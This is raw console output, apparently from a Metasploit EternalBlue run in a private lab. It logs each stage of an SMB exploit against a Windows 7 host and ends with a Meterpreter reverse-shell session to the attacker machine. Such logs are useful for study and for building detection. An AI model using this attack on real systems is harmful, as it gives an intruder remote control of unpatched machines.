 [*] 192.168.159.129:445 - Connecting to target for exploitation.
[+] 192.168.159.129:445 - Connection established for exploitation.
[+] 192.168.159.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.159.129:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.159.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.159.129:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.159.129:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.159.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.159.129:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.159.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.159.129:445 - Starting non-paged pool grooming
[+] 192.168.159.129:445 - Sending SMBv2 buffers
[+] 192.168.159.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.159.129:445 - Sending final SMBv2 buffers.
[*] 192.168.159.129:445 - Sending last fragment of exploit packet!
[*] 192.168.159.129:445 - Receiving response from exploit packet
[+] 192.168.159.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.159.129:445 - Sending egg to corrupted connection.
[*] 192.168.159.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.159.129
[*] Meterpreter session 1 opened (192.168.159.128:4444 -> 192.168.159.129:49230 ) at 2022-09-20 04:35:36 -0400
[+] 192.168.159.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.159.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.159.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >